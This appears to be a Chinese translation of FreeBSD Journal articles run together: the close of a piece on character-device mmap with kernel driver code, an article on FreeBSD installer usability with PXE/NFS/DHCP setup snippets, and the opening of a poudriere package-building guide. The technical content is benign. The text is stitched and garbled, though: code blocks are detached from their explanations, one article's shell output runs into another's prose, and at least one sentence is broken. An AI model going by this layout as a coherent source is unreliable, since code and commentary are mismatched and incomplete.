扩展设备分页器接口还增加了一种新的设备分页器类型。OBJT_MGTDEVICE 分页器与 OBJT_DEVICE 的不同之处在于,它总是使用受管理的页面进行映射,而不是使用未管理的页面。这意味着,即使页面已映射,也可以强制撤销页面的映射。对于映射非 RAM 页面(虚构页面),必须通过 vm_phys_fictitious_reg_range() 函数显式创建“伪”虚拟内存页面,然后才能在分页器中使用它们。
在本文中,我们探讨了一些字符设备更罕见的使用案例,包括内存映射和每次打开状态。感谢您阅读此系列文章。希望它能为您提供有关 FreeBSD 中字符设备驱动程序的有用介绍。
John Baldwin 是一位系统软件开发人员。在过去的二十多年里,他在 FreeBSD 操作系统的各个部分(包括 x86 平台支持、SMP、各种设备驱动程序和虚拟内存子系统)以及用户空间程序中直接提交了修改。除了编写代码,John 还曾担任过 FreeBSD 核心团队和发布工程团队的成员。他还为 GDB 调试器做出了贡献。John 目前与妻子 Kimberly 和三个孩子 Janelle、Evan、Bella 一起住在弗吉尼亚州的阿什兰。
使安装程序易于使用 亲爱的读者:
在撰写本文时,我完全不知道你是谁。这可能是你首次接触有关 FreeBSD 的文章;你也可能已经对系统非常熟悉了——毕竟你可能亲自编写了其中一半的代码。我也不清楚你正在使用何种硬件来阅读这篇文章;它甚至可能尚未问世,也不知你是否有任何残障或不便。
这正是操作系统安装程序所要应对的挑战。它必须在各种情况下都能正常工作,同时对所有人都要具有吸引力和可用性,甚至需要预见未来的演进。这是一项艰巨的任务。
复制 static int
mappage_mmap(struct cdev *dev, vm_ooffset_t offset, vm_paddr_t *paddr,
int nprot, vm_memattr_t *memattr)
{
if (offset != 0)
return (EINVAL);
*paddr = pmap_kextract((uintptr_t)dev->si_drv1);
return (0);
}
复制 # maprw read /dev/mappage 16 | hexdump
0000000 0000 0000 0000 0000 0000 0000 0000 0000
0000010
# jot -c -s "" 16 'A' | maprw write /dev/mappage 16
# maprw read /dev/mappage 16
ABCDEFGHIJKLMNOP
复制 static int
mappage_mmap_single(struct cdev *cdev, vm_ooffset_t *offset, vm_size_t size,
struct vm_object **object, int nprot)
{
vm_object_t obj;
obj = cdev->si_drv1;
if (OFF_TO_IDX(round_page(*offset + size)) > obj->size)
return (EINVAL);
vm_object_reference(obj);
*object = obj;
return (0);
}
static int
mappage_create(struct cdev **cdevp)
{
struct make_dev_args args;
vm_object_t obj;
int error;
obj = vm_pager_allocate(OBJT_PHYS, NULL, PAGE_SIZE,
VM_PROT_DEFAULT, 0, NULL);
if (obj == NULL)
return (ENOMEM);
make_dev_args_init(&args);
args.mda_flags = MAKEDEV_WAITOK | MAKEDEV_CHECKNAME;
args.mda_devsw = &mappage_cdevsw;
args.mda_uid = UID_ROOT;
args.mda_gid = GID_WHEEL;
args.mda_mode = 0600;
args.mda_si_drv1 = obj;
error = make_dev_s(&args, cdevp, "mappage");
if (error != 0) {
vm_object_deallocate(obj);
return (error);
}
return (0);
}
static void
mappage_destroy(struct cdev *cdev)
{
if (cdev == NULL)
return;
vm_object_deallocate(cdev->si_drv1);
destroy_dev(cdev);
}
复制 static int
memfd_open(struct cdev *cdev, int fflag, int devtype, struct thread *td)
{
vm_object_t obj;
int error;
/* 只读和只写的打开方式没有意义。 */
if ((fflag & (FREAD | FWRITE)) != (FREAD | FWRITE))
return (EINVAL);
/*
* 为每一个打开的文件描述符创建一个初始大小为 0 的匿名 VM 对象。
*/
obj = vm_object_allocate_anon(0, NULL, td->td_ucred, 0);
if (obj == NULL)
return (ENOMEM);
error = devfs_set_cdevpriv(obj, memfd_dtor);
if (error != 0)
vm_object_deallocate(obj);
return (error);
}
static void
memfd_dtor(void *arg)
{
vm_object_t obj = arg;
vm_object_deallocate(obj);
}
static int
memfd_mmap_single(struct cdev *cdev, vm_ooffset_t *offset, vm_size_t size,
struct vm_object **object, int nprot)
{
vm_object_t obj;
vm_pindex_t objsize;
vm_ooffset_t delta;
void *priv;
int error;
error = devfs_get_cdevpriv(&priv);
if (error != 0)
return (error);
obj = priv;
/* 如有必要,扩展对象。 */
objsize = OFF_TO_IDX(round_page(*offset + size));
VM_OBJECT_WLOCK(obj);
if (objsize > obj->size) {
delta = IDX_TO_OFF(objsize - obj->size);
if (!swap_reserve_by_cred(delta, obj->cred)) {
VM_OBJECT_WUNLOCK(obj);
return (ENOMEM);
}
obj->size = objsize;
obj->charge += delta;
}
vm_object_reference_locked(obj);
VM_OBJECT_WUNLOCK(obj);
*object = obj;
return (0);
}
复制 static struct cdev_pager_ops mappage_cdev_pager_ops = {
.cdev_pg_ctor = mappage_pager_ctor,
.cdev_pg_dtor = mappage_pager_dtor,
.cdev_pg_fault = mappage_pager_fault,
};
static int
mappage_mmap_single(struct cdev *cdev, vm_ooffset_t *offset, vm_size_t size,
struct vm_object **object, int nprot)
{
struct mappage_softc *sc = cdev->si_drv1;
vm_object_t obj;
if (round_page(*offset + size) > PAGE_SIZE)
return (EINVAL);
mtx_lock(&sc->lock);
if (sc->dying) {
mtx_unlock(&sc->lock);
return (ENXIO);
}
mtx_unlock(&sc->lock);
obj = cdev_pager_allocate(sc, OBJT_DEVICE, &mappage_cdev_pager_ops,
OFF_TO_IDX(PAGE_SIZE), nprot, *offset, curthread->td_ucred);
if (obj == NULL)
return (ENXIO);
/*
* 如果在我们分配 VM 对象时开始卸载,
* dying 将被设置,卸载线程将会在 destroy_dev() 中等待。
* 只需释放 VM 对象并失败映射请求。
*/
mtx_lock(&sc->lock);
if (sc->dying) {
mtx_unlock(&sc->lock);
vm_object_deallocate(obj);
return (ENXIO);
}
mtx_unlock(&sc->lock);
*object = obj;
return (0);
}
static int
mappage_pager_ctor(void *handle, vm_ooffset_t size, vm_prot_t prot,
vm_ooffset_t foff, struct ucred *cred, u_short *color)
{
struct mappage_softc *sc = handle;
mtx_lock(&sc->lock);
sc->mapped = true;
mtx_unlock(&sc->lock);
*color = 0;
return (0);
}
static void
mappage_pager_dtor(void *handle)
{
struct mappage_softc *sc = handle;
mtx_lock(&sc->lock);
sc->mapped = false;
mtx_unlock(&sc->lock);
}
static int
mappage_pager_fault(vm_object_t object, vm_ooffset_t offset, int prot,
vm_page_t *mres)
{
struct mappage_softc *sc = object->handle;
vm_page_t page;
vm_paddr_t paddr;
paddr = pmap_kextract((uintptr_t)sc->page + offset);
/* 参见 device_pager.c 中 old_dev_pager_fault 的结尾部分。 */
if (((*mres)->flags & PG_FICTITIOUS) != 0) {
page = *mres;
vm_page_updatefake(page, paddr, VM_MEMATTR_DEFAULT);
} else {
VM_OBJECT_WUNLOCK(object);
page = vm_page_getfake(paddr, VM_MEMATTR_DEFAULT);
VM_OBJECT_WLOCK(object);
vm_page_replace(page, object, (*mres)->pindex, *mres);
*mres = page;
}
vm_page_valid(page);
return (VM_PAGER_OK);
}
...
static int
mappage_destroy(struct mappage_softc *sc)
{
mtx_lock(&sc->lock);
if (sc->mapped) {
mtx_unlock(&sc->lock);
return (EBUSY);
}
sc->dying = true;
mtx_unlock(&sc->lock);
destroy_dev(sc->dev);
free(sc->page, M_MAPPAGE);
mtx_destroy(&sc->lock);
free(sc, M_MAPPAGE);
return (0);
}
复制 # maprw write /dev/mappage 16
^Z
Suspended
# kldunload mappage
kldunload: can’t unload file: Device busy
# fg
maprw write /dev/mappage 16
maprw: empty read
# kldunload mappage 安装程序往往是潜在用户与系统第一次交互的入口,因此它负责形成第一印象。与此同时,专业用户在个人硬件上不太需要频繁使用安装程序——基本上只在设置新系统时用到——但他们可能需要自动化安装多台系统来执行各种任务,或者在专业场景下为客户部署。
综上所述,这些不同方面可以从一个角度来看:可用性。但什么是可用?更重要的是,与其他系统相比,FreeBSD 安装程序的可用性又如何?
安装程序历史悠久。我的初次接触要追溯到 1989 年,家里引入计算机的时候。那时通常先安装 MS‑DOS,然后在其上安装 Windows 3.1。显然,安装 MS‑DOS 是在文本模式(80 列 VGA)下进行的,但可以禁用颜色——这也起到了一种粗糙的无障碍功能:高对比度。
虽然安装过程在文本模式下进行,但进度条和针对用户输入的高亮已经问世。
另一方面,Windows 安装程序(此处为 3.11 版)很快使用了自身的图形界面进行安装,如下所示。
值得一提的是,我在 VirtualBox 中,基于 archive.org 上的公共领域材料,自己制作了这些截图¹²³。
接下来是 Windows 95。和 Windows 3.11 一样,它在安装程序中使用了自身的用户界面,不过有两个中间步骤。通过以下截图可以看出,安装过程相对无痛,但需要用户交互的步骤明显增多⁴。
将 Windows 98 纳入讨论值得一提,因为它带来了一些改进:安装步骤总览列表和剩余时间估算⁵。
我就不再展示其他版本的 Windows 安装过程了。只要加上 Windows 7,就能总结出以下有关安装程序可用性的模式⁶:
我们可以无休止地争论 FreeBSD 是否真正与 Microsoft Windows 竞争。从 FreeBSD 项目的官方网站来看,它确实有瞄准桌面系统的雄心,如今已有 Laptop Desktop Working Group(LDWG,笔记本桌面工作组)为证。不过,无论这场争论的结果如何,我认为我们都能从消费级市场中获益,哪怕只是作为参考。以下是在实际体验中浮现出的若干模式和标准:
即便时间预估可能不够精准,它对终端用户来说依然具有参考价值。
仅保留最关键的决策项由用户选择(如目标磁盘和安装目录),而将技术性决策默认隐藏:
安装过程中通常可以回退并更改之前的选择;有趣的是,Windows 7 移除了这个选项,但它同时也是安装流程最简单的版本,仅需 10 步。
尽管在 Windows 7 发布之后又发布了三个主要版本,但在可用性层面上,我并未观察到显著的变化。
截至撰写本文时,FreeBSD 的最新稳定版本是 14.2 。注 7、8
如果单从可用性(usability)的角度来看,FreeBSD 的安装器显得有些落伍了,尤其是在体验了 Windows 7 之后,这一点更加明显。
不过,这样的比较并不完全公平:Microsoft Windows 明确面向非技术用户,追求“一套通吃”的图形化安装体验,并提供了完善的客户支持体系 ,而 FreeBSD 更偏向资深用户和系统管理员。
那么,如果将它与更接近的竞品做比较,会是什么样的结果?
Linux:Ubuntu Server(服务器版)
Ubuntu 会根据用途提供不同的安装镜像。为了保持对比的公平性,本文使用的是 Ubuntu Server 24.04.02 LTS。注 9
乍一看,这套安装器和 FreeBSD 十分相似:整个安装过程都保持在纯文本界面(text mode)中,首启后也是登录到命令行。这种形式更符合 FreeBSD 用户的预期。不过,实际操作中 Ubuntu 的安装流程显得更加简单直接 。
安装期间可以选择预定义用途(如通过 Snaps 安装服务组件)。
这些细节虽然小,却对用户体验有明显的正向影响。如果 FreeBSD 安装器希望跟上当今的趋势,这些正是可以借鉴的改进方向。
接下来,我尝试了 Ubuntu Desktop,版本同样是 24.04.02 LTS。
正如预期,这个版本提供了图形化的用户体验。但更重要的是,在我个人的感受中,其整体的质量与打磨程度处于另一个层次。
在可用性方面,这无疑是一个参考标准。至于 Microsoft Windows,这种表现可以说是商业支持下的解决方案应有的水平。但为了更公平地比较 FreeBSD,我们应将其与另一个社区项目进行对比。因此,在深入探讨 FreeBSD 自身的安装程序之前,不妨先看看 Ubuntu 的母项目、非商业发行版:Debian。
译者注:Debian 亦有高级安装模式(Expert Mode),原作者测评的是普通安装模式。在高级安装模式下可对每个选项进行精确规划。
与 Ubuntu 不同,这个比较是一个“二合一”:Debian 的 netinstall 安装器体积仅有 632 MB,却同时包含了文本模式和图形化模式两种形式。
顺带一提:在我主要转向 BSD 系统之前,我长期使用的类 UNIX 发行版就是 Debian。在惊喜地发现其混合式安装方式之后,我再次遇到了令人沮丧的熟悉体验:安装过程提出一连串看似无止境的问题,而且每一组问题之间还伴随着耗时的处理过程。
尽管提供了图形模式,但其视觉外观相当粗糙。我也感到惊讶,除了启动菜单中的高对比度模式外,并未发现其他辅助功能;当然,也有可能是我漏看了。
不过,从非常积极的方面来说,要获得一个适用于服务器或桌面用途的安装环境是非常容易的。这一点与其安装器的混合设计非常契合。
最后但同样重要的一点,我想提及 macOS。虽然 macOS 最初也基于 BSD 系统,但 macOS 能够依赖一套众所周知的自家硬件设备数据库。系统固件内置了多种备用机制,用于以不同方式(重新)安装系统——包括无需任何安装介质:整个系统可以由固件直接从互联网下载并恢复。
这一点令人印象深刻,堪比前文提到的商业解决方案;但同样,这样的比较对我们心爱的 FreeBSD 并不公平。不过,我仍想强调一点:系统中应当至少提供足够的基本工具,以便进行分析和修复操作;这在意外情况下可能就是救命稻草。
根据我自己阅读其源码的经验,目前 FreeBSD 安装器的状况,直接源自一些架构层面的设计决策。我想强调的是,这并非对其实现方式或当时决策的全盘否定;重点在于理解我们如今所处的位置:这个安装器是否已到重写的时机,或者是否还有一些战役可以通过简单的手段去赢得?
大多数 FreeBSD 安装器由 shell 脚本组成,其中部分步骤通过专门的 C 程序实现。可在 src.git 仓库中找到其完整源码,但其底层架构实际上由三大组件构成:
bsdconfig :位于 usr.sbin/bsdconfig ,作为一套 shell 例程库被 bsdinstall 调用使用。
bsddialog :位于 usr.bin/bsddialog ,是与用户交互的工具,负责收集输入和显示进度。
最后是 bsdinstall 本身,位于 usr.sbin/bsdinstall 。
当启动 FreeBSD 安装镜像时,有专门的 rc.local 启动脚本(来自 release/rc.local)在启动过程结束时运行 startbsdinstall 。这个脚本提供欢迎界面,并允许将安装介质作为 Live 系统使用。在默认情况下,Live 模式只是启动一个 shell,这对有经验的 UNIX 用户来说是熟悉的环境,但对一般用户而言,并不算是真正意义上的 Live 或修复系统。
启动 startbsdinstall (如上所述)。
bsdinstall 可直接调用特定操作,其子命令位于 /usr/libexec/bsdinstall,默认使用 auto(本次选择)。
auto 会依次执行以下操作:
如果存在,运行 local.pre-everything 。
如果安装介质中缺少某些系统组件:
(如存在)运行 local.pre-partition 。
根据检测到的平台(如 SMBIOS 或启动架构)应用已知的兼容性修正。
回到 startbsdinstall ,如果 bsdinstall(8) 成功运行,用户将看到提示信息,并可选择重启、关机,或启动一个 shell。
正面的第一点是,即便安装介质中缺少部分系统组件,安装流程也能妥善处理。这允许创建不同大小的安装介质,而无需改动安装逻辑。
但另一方面,这一过程对用户提问过多。虽然每一个问题单独来看都显得重要而有用,但前文描述的其他系统,仅需三分之一的交互步骤就能构建出完整可用的系统。不幸的是,用户界面的问题还不仅限于此。
对 bsddialog(1) (或 C 程序中使用的 libbsddialog )的高度耦合,引入了与 Debian 安装器类似的限制:每一步的用户界面都相当基础,且无法根据用户输入动态调整交互。例如,网络配置步骤不能依据常见习惯自动建议合适的网络掩码、DNS 服务器或网关。这不仅会节省用户一些按键输入和不必要的精力,还会让整体体验显得更现代、更精致。
这个具体问题可以通过在 libbsddialog (或 bsddialog(1) )中引入 Lua 脚本支持来解决。这个想法由 bsddialog 的作者 Alfonso Siciliano(asiciliano@)提出,他目前正考虑将该扩展实现到项目中。
对于初学者,或者说一般桌面用户来说,显而易见的改进方向是:能够方便地安装一个在首次重启后就可直接使用的桌面系统。虽然这意味着需要增加一个安装步骤,但可以借鉴上文提到的 Debian 安装器,为服务器和桌面系统都提供适配的选项。
目前在这个方向已有实验性工作(专门由 Alfonso 牵头),但“写起来容易,实现起来吃力”。其中一些挑战包括对应固件文件和驱动程序的安装,尤其是内核模块 DRM 一直是个难点。当前已有一项尝试(致谢 manu@)试图将这些模块从 Ports 移回基本系统中,这应该能缓解当前二进制 Ports 中常见的版本不匹配问题。
这次要说点积极的方面:FreeBSD 的安装器可以调整并自动化,以适应企业部署中的典型需求。
首先,它默认就支持设置 jail,而不是执行常规安装。这种行为可以通过选择 jail 模式(而不是默认的 auto)来实现。操作如下所示:
如果未来要对 FreeBSD 安装器进行重构或大幅修改,保留这一功能将是值得考虑的。另一方面,目前已有许多 jail 管理方案存在于 bsdinstall(8) 之外。
更重要的是,安装器还支持 script 模式,此时需要提供一个安装脚本,在 bsdinstall 上下文中执行。这种方式由系统管理员编写脚本,从而实现完全自动化的 FreeBSD 安装过程。
在本节结尾,我必须提及一个至今仍缺失的功能,而其他对比对象都已具备这一能力:安装器默认假设无需代理服务器即可访问互联网。这个问题记录在 Bugzilla 的条目 #214390 中。根据我自己的经验,在为数十家客户提供渗透测试部署的场景中,这种限制往往直接导致 FreeBSD 安装器无法采用。
公平地说,开发 bsdinstall(8) 并不容易。测试某些修改通常需要构建一个完整的可启动镜像,在虚拟环境中运行它,并重复整个安装流程,直到抵达需要测试的那一特定步骤。为了提高开发安装器时的效率,我尝试构建了一个专门适配此目标的开发环境。
它由一个基于 PXE 的设置组成,可针对传统的 PXE 环境以及更现代的、基于 UEFI 的网络引导进行调整。我将此引导序列与一台 TFTP 服务器(由 inetd 管理)、DHCP 服务(使用 isc-dhcp44-server 软件包)以及只读的 NFS 挂载结合在一起。完整描述该设置超出了本文的范围,但归根结底,FreeBSD 安装器的可用性也取决于其开发环境的便利性。你可以根据自己的需求自由调整以下配置片段。
对于 /usr/local/etc/dhcpd.conf :
请将 loader.efi 和 pxeboot 文件放置于 /tftpboot/FreeBSD/boot
你可以将 /jail/bsdinstall disc1 目录。无论哪种方式,这种方法都能避免在开发 bsdinstall 时频繁地生成、传输或重启镜像文件。
需要注意的是,这一设置在物理硬件和虚拟机中都同样适用,因为 VirtualBox 等虚拟化平台支持从 PXE 引导。
最后,是时候回答这个问题了:我们能否改进 FreeBSD 安装器,使其功能达到例如 Debian 安装器的同等水平?
2024 年初,FreeBSD 基金会委托我调研开源领域中图形化安装器的最新进展。其根本目标是为 FreeBSD 项目寻找一种可行方案来增加图形安装功能。Linux 上一个新的安装框架 Calamares12 是显而易见的候选者——前提是确认它可以用于 FreeBSD 作为目标系统。不幸的是,由于 Calamares 使用 GPL 许可证,与 FreeBSD 基本系统的目标用户群不兼容。
另一个当时关注度较高、且特定于 FreeBSD 的替代方案是 PC-BSD。它经过首次品牌更名为 TrueOS 后,于 2020 年停止维护。随后建议的替代品包括 GhostBSD、MidnightBSD 和 NomadBSD。
GhostBSD 提供了图形安装器 gbi。虽然是个不错的候选,但它与当前 bsdinstall 代码库差异较大,同时还需要完整的 Python 和 Gtk+ 环境。在我看来,更高效的方案是可行的。
据我所知,MidnightBSD 和 NomadBSD 均未提供图形安装器(译者注:NomadBSD 有图形安装器,这里原作者是错误的 )。
相反,鉴于我已熟悉 bsdinstall 和 bsddialog ,我设想可以重用现有代码库与架构,同时用图形界面执行安装流程。通过用功能等效且同样采用 BSD 许可证的工具替换 bsddialog(1) ,可以在项目分配的几周时间内交付一个功能完善的安装镜像。
我本人对 Gtk+ 也较为熟悉,考虑到仅需做一个可用的演示,这是一种合理的折衷。Gtk+ 采用 LGPL 许可证,仍然与目标用户群的许可兼容性不完全吻合。但我还是在几天内成功实现了 gbsddialog ,它是 bsddialog 的桌面应用等效版本。
我对这个工具的最初设想略有不同,希望能做一些额外的改进或变通:
防止对话窗口在每次调用之间消失再重新出现,比如通过使用 GtkPlug 和 GtkSocket 小部件来实现。
在解决了上述问题后,使用 GtkAssistant 小部件来提升界面的美观和用户体验。
bsddialog 中有一个特定的小部件 mixedgauge ,其实现方式不适合用于图形化版本的工具:在 bsdinstall 中,通过滥用 bsddialog 控制台输出的持续存在感来营造进度感,实际上每次更新时都会执行新的 bsddialog 实例。在图形安装器中,这种监控只能用普通的 gauge 小部件替代,牺牲了部分可用性。
另一方面,我对桌面窗口的实现感到相当满意,它相当准确地复刻了原始 bsddialog 工具的外观与交互体验。尽管这部分代码目前还不够优雅,但它确实完成了任务。
去年,我有幸与一位非常积极的学生 Leaf Yen(你好!)共同指导谷歌编程之夏项目。该项目旨在为 FreeBSD 安装器引入新功能:通过可移动介质升级或修复现有系统。
项目成功完成,并在 GitHub 上提交了三个合并请求:
#1395,GSoC 2024 —— 改进安装器以支持修复和升级。
#1424,bsdinstall:在 live 环境中添加 pkg 安装支持。
#1427,bsdinstall:向安装菜单添加修复脚本。
我尚未将这些工作集成到图形版本安装器中,但我认为它们是现代安装器同样重要的组成部分。也请把这篇文章看作是对该项目的关注呼吁——一旦完善并合并,应该能同样适配当前安装器和图形版本。
如果不提这个潜在的额外加分项,文章就不完整了。自 Gtk+ 3 起,Gtk+ 应用可以直接在网页浏览器内渲染,而不是仅限于电脑屏幕,这得益于 GDK Broadway 后端。
虽然我还没尝试过这个功能,但这似乎意味着可以把图形安装器版本变成一个网页服务器,从而实现无任何额外改动的网络安装 FreeBSD 系统!这显然是另一个潜在的轻松突破点。
我想特别提到采用 Gtk+ 作为图形安装器演示器的另一个标准:可访问性。
虽然我自己也有一些残障状况,但尚未严重到让我深入尝试 Gtk+ 的可访问性特性。不过我知道它在这方面的能力,也明白对于部分需要辅助功能的人群,操作系统安装器的可用性十分关键。事实上,我听说过无论是私下还是会议上,都有人提出安装器需要支持辅助功能。
目前还有一个资助项目,旨在为 FreeBSD 安装器引入辅助功能,由 Alfonso Siciliano 负责调研。(再次问候!)
虽然我还没机会与有需求者一起实际体验这些功能,但我在开发 gbsddialog 期间始终牢记这一点,始终遵循核心 Gtk+ API。因此,该工具兼容 Gtk+ 2 和 Gtk+ 3。
在文章结尾前,我想提一下 DeforaOS 桌面环境。它是另一个轻量级桌面环境,大部分由一位个人开发(你好!),坦白说它的完成度和质量远未达到我追求的目标。它部分被打包到 FreeBSD 的 ports 中(感谢 Olivier!),我在此图形安装器演示中也使用了它——哪怕只是为了展示其能力。
不过,我很高兴提及它带有虚拟键盘程序,并且我成功将其与图形安装器版本配合使用。
基于本文所述的进展,我更新了 FreeBSD 功能对照表如下:
这确实是一个容易引发分歧且颇具主观性的议题。我希望本文对 FreeBSD 安装流程的改进有所助益,推动未来版本的优化。不幸的是,基于现有代码库工作并非易事,每次测试都需生成和启动安装介质,极为耗时且考验耐心。简单的改动可能无意中影响硬件支持或整体用户体验质量。
显而易见,FreeBSD 安装器还有大量改进空间。在工作期间,我也听到过彻底重写的呼声。但这既不是一个容易做出的决定,也不是一个轻松实现的项目——尤其要兼顾各种使用场景、满足各方需求,同时控制在合理预算内。
坦白说,我并不觉得自己有资格判断或强加某种方案。我更希望能提供并维护一项简单的、现有安装器的渐进式演进方案,在不引入不必要变动的前提下,扩展其能力。正如本文所述,通过复用现有代码,对基于控制台的安装器所做的 bug 修复和改进同样会体现在图形版本中,反之亦然。
Pierre Pronchery 是 FreeBSD 基金会的安全工程师,自 2023 年 5 月起担任用户空间软件开发者。他于 2001 年安装了第一套 FreeBSD 系统,对操作系统设计与实现充满热情。
复制 # bsdinstall jail /path/to/the/new/jail
复制 /jail/bsdinstall -ro -network 192.168.x.0 -mask 255.255.255.0 -maproot 0:0
复制 tftp dgram udp wait root /usr/libexec/tftpd tftpd -l -s /tftpboot
tftp dgram udp6 wait root /usr/libexec/tftpd tftpd -l -s /tftpboot
复制 mountd_enable="YES"
nfs_server_enable="YES"
nfs_server_flags="-h 192.168.x.y"
rpcbind_enable="YES"
rpcbind_flags="-h 192.168.x.y"
复制 option subnet-mask 255.255.255.0;
default-lease-time 600;
max-lease-time 7200;
subnet 192.168.x.0 netmask 255.255.255.0 {
range 192.168.x.128 192.168.x.254;
option routers 192.168.x.y;
option subnet-mask 255.255.255.0;
}
option arch code 93 = unsigned integer 16;
host example {
hardware ethernet aa:bb:cc:dd:ee:ff;
fixed-address 192.168.x.127;
next-server 192.168.x.y;
if option arch = 0:07 {
# UEFI
filename "FreeBSD/boot/loader.efi";
} else {
# BIOS
filename "FreeBSD/boot/pxeboot";
}
option root-path "192.168.x.y:/jail/bsdinstall/";
} 选择系统组件,根据 MANIFEST 文件(至少应包含 base.txz 和 kernel.txz )。
选择分区方案(UFS 自动分区、手动或支持则可选择 ZFS)。
如果缺少系统组件:
执行 fetchmissingdists (将缺失组件保存在目标系统的 /usr/freebsd-dist 中)。
使用 checksum 与 distextract 验证并解压系统组件。
(如存在)执行 local.pre-configure 。
一系列问题:
adduser :添加用户账户,此操作通过 chroot(8) 执行 adduser(8) ,会带来与其他步骤略异的体验。
finalconfig :一个“并不终结”的菜单,能在重启前进行进一步更改。
(如存在)运行 local.post-configure 。
最后一个菜单:允许用户进入 chroot(8) 环境中的目标系统。
在你自己的仓库中定制 Poudriere 源 我对这些人深表感激,是他们使在 FreeBSD 上进行软件移植和安装软件变得如此简单。而其他类 Unix 系统则需要手动安装大量的库和依赖,更不用说基于源码的程序,但 BSD 通常不需要这些。一个简单的 pkg install foo 对我来说就足够了,最终结果是安装了 foo。这些预编译的软件来自官方的 FreeBSD 软件分发系统,并已配置了适用于大多数默认情况下的默认选项。
不幸的是,在我的工作场所中,默认设置并不适合。我们需要的是 LDAP 支持,以查询我们的中央数据库进行身份验证。很多 ports 通过“make config”提供 LDAP 支持,但基于它们的软件在默认情况下没有启用该选项。因此,当我想要安装带有 LDAP 支持的 PostgreSQL 15 时,我无法通过 pkg install postgresql15-server 实现这一需求,因为安装的二进制文件对数据库中的 LDAP 身份验证一无所知。
第一个解决方案是编译我的自定义软件。我使用最新的 ports 进行获取。
然后,我进入到有关 port 的目录,即 /usr/ports/databases/postgresql15-server,并运行
接着,我仔细选择与 LDAP 相关的所有选项。如果因为有太多的依赖软件而变得太繁琐,我也可以添加
到我的 /etc/make.conf 中,这样就会自动选择此选项(如果可用)用于我编译的任何 ports。然后,我可以运行
并等待使用这些自定义选项编译软件。可以在 work/pkg 子目录中找到生成的软件,并通过 pkg install ./packagename 进行安装。
这一切都很棒,但如果涉及多个类似的软件呢?或者,如果你想始终安装最新的软件版本,但又不想在管理的每个独立的计算机上都这样做怎么办?人们早晚想要自动编译自己的软件,并在其网络中提供它们。为了解决这些情况,poudriere 应运而生。
Poudriere(法语意为火药桶)是一个在 jail 中编译定制软件、解决它们之间的依赖关系,并将它们作为 FreeBSD 存储库提供的框架。ports 开发人员使用它来测试 ports 的新版本(因此有了火药桶的比喻,因为这样的编译有时可能会失败或者干脆爆炸)。你不必是 ports 开发人员,也不必了解编译的任何内容来使用 poudriere。即使是最微小的依赖,每个 port 都在单独的 jail 中编译(会自动创建和删除),以确保每次都有一个干净的编译环境。它还能并行地编译 ports,这是非常有利的,因为需要编译的软件数量可能并不显而易见(依赖项可能首先编译其他依赖的 ports,然后一发不可收拾)。
你需要一台 FreeBSD 机器来编译这些自定义软件,最好配备大量的 CPU 和内存以及良好的 I/O。Poudriere 对系统的压力很大,因为它尝试并行运行很多这些软件编译,这也是为什么它也可以看作是系统基准测试工具的原因。
让我们开始创建我们自己的 poudriere 机器。我将我的编译机命名为 poudriere(因为我今天很有创意),并通过提示符 poudriere# 区分本文中的其他命令。
首先,安装 poudriere 软件。有一个 poudriere-devel 版本,其中包含一些尚未包含在常规版本中的修复。到目前为止,我个人的经验是两者都很好,所以我选择了这个版本:
我们将仔细查看安装后位于 /usr/local/etc/poudriere.conf 的 poudriere 配置文件。我们在其中进行一些更改,这取决于我们的系统资源以及我们是否使用 ZFS(强烈推荐使用)。该文件中的注释将帮助你了解这些选项的作用:
你需要提供 poudriere 所使用的 ZFS 池的名称。ZFS 可以快速克隆并删除编译的 jails,而不必为每个 port 从基本的 jail 复制它们。如果尚不存在,请创建在 POUDRIERE_DATA、DISTFILES_CACHE 和 CCACHE_DIR 中定义的必要数据集。调整 MAX_FILES、PARALLEL_JOBS 和 PREPARE_PARALLEL_JOBS 的值以适应你的系统。我建议一开始将它们设定为较低的值,然后在完成最初的几个 poudriere 编译之后再逐渐增加它们。如果将这些值设置为最大值,poudriere 的编译可能会使你的系统陷入困境,因此请为其他任务(例如 SSH 登录会话)保留一些资源。
这部分完全是可选的,poudriere 可以在没有它的情况下正常运行。这只是一种优化,可以加速将来的编译。使用 ccache,编译后的二进制文件被缓存(因此称为编译器缓存),如果它们没有更改,就会使用缓存版本。这将给后续的编译提供巨大加速,因为编译时间缩短了,在某些情况下可能会大幅减少。我们已经在配置文件中告诉 poudriere 使用 ccache,但首先我们需要安装和配置 ccache。如果缺少 ccache,poudriere 将能够正常运行,但不会利用编译缓存。
在运行 pkg install 命令之前,我们创建一个单独的数据集,因为否则 pkg 将为其创建一个目录。
通过这些选项,我能够将缓存的磁盘占用空间减少三分之一,但这在很大程度上取决于你编译的软件和编译频率。
现在让我们安装 ccache 软件:
接下来,让我们编辑 ccache 配置文件。它位于许多不同的目录中(或者说,会被搜索)。我们将创建一个参考文件,并简单地从其他位置链接到它,以减轻维护负担。幸运的是,你很少会触及这个文件,但如果你确实这样做,符号链接可以确保每个位置都会随之更改。
max_size 选项可以将缓存大小限制为一定数量,但对于 0,它可以使用其所需的所有磁盘空间。我对此并不太担心,因为 ZFS 压缩在这里发挥了很好的作用。如果磁盘空间不足,我甚至可以在数据集 zroot/var/cache/ccache 上设置配额。
cache_dir 和 base_dir 定义了缓存的位置。在我们的情况下,它们指向我们的数据集。将 hash_dir 选项设置为 false 可以增加缓存命中率,但激活它会使调试变得困难。这是我为了更好的性能愿意付出的权衡。有关此选项和其他选项的详细信息,请参阅 ccache(1)。在 FreeBSD 论坛的一个主题中也讨论了这个问题:
让我们在 ccache 期望找到它的位置创建对此配置文件的符号链接。
就是这样了。你可以使用以下命令检查缓存的状态:
在完成了一些编译之后。现在让我们回到 poudriere…
我们已经提到 poudriere 将为构成软件的每个单独 port 运行 jail。为此,poudriere 需要知道软件应该在哪个架构和哪个 FreeBSD 版本上编译。版本之间存在细微差异,但 poudriere 可以在它们互不干扰的情况下并排编译不同版本。这些 jail 互相独立。此外,你可以通过这种方式在功能强大的 amd64 服务器上为你的树莓派编译软件。
让我们从为 amd64 和 FreeBSD 13.2 创建 jail 开始,因为这是本文写作时的当前版本。
使用 -c 参数,我们要求 poudriere 为编译创建一个新的基本 jail,并提供应该使用的架构和版本。你甚至可以通过添加 -m ftp-archive 选项为不受支持的 FreeBSD 版本(例如 FreeBSD 12.1)编译软件。
你可以使用以下命令列出可用的编译 jail:
你的输出可能会有所不同,你可以为 jail 指定任何你喜欢的名称。我鼓励你包含版本和架构信息,以便将其与你可能拥有的其他 poudriere jail 区分开。
需要 ports 来编译软件。这是一个简单的命令,如下所示:
同样,我们可以列出有关这个 ports 树的一些详细信息:
